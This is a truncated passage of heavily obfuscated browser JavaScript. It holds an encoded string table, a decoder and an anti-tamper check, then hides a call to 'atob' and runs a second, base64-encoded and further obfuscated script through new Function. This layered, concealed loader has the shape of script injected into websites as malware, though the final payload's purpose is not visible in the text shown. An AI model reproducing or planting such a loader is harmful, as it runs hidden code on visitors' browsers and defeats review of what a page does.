EuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgHW','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','rtrAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1dSQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1N